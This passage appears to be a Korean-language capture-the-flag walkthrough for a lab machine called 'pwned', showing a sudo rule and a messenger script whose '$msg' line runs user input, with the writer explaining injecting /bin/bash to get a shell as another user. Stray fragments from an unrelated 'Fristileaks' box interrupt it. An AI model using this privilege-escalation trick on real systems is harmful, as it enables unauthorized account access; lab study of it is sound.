 ariana@pwned:~$ sudo -l
Matching Defaults entries for ariana on pwned:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User ariana may run the following commands on pwned:
    (selena) NOPASSWD: /home/messenger.sh
ariana@pwned:~$ cd /home
ariana@pwned:/home$ ls
ariana  ftpuser  messenger.sh  selena
ariana@pwned:/home$ cat messenger.sh
#!/bin/bash

clear
echo "Welcome to linux.messenger "
                echo ""
users=$(cat /etc/passwd | grep home |  cut -d/ -f 3)
                echo ""
echo "$users"
                echo ""
read -p "Enter username to send message : " name
                echo ""
read -p "Enter message for $name :" msg
                echo ""
echo "Sending message to $name "

$msg 2> /dev/null
The #fristileaks mo
KEEP
CALM
AND
DRINK
FRISTI
코드 $msg 2> /dev/null 의 끝 부분에 있는 줄은 스크립트 실행 중에 요청된 사
용자 입력을 조작할 수 있음을 나타내므로, 스크립트를 실행하는 사용자로 쉘
을 얻기 위해 /bin/bash를 삽입합니다 . 다음 명령으로 스크립트를 시작해 보겠
습니다.
sudo -u 셀레나 /home/messenger.sh
ariana@pwned:/home$ sudo -u selena /home/messenger.sh